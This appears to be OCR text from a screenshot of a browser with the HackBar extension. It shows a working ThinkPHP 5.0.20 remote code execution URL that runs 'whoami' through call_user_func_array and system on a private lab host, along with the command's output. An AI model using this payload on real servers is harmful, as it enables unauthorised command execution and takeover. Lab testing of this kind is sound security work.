 不安全 | 10.10.13.92/thinkphp5.0.20/public/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]
desktop-vdknfmc\ desktop-vdknfmc\
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.10.13.92/thinkphp5.0.20/public/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami
Enable POST ADD HEADER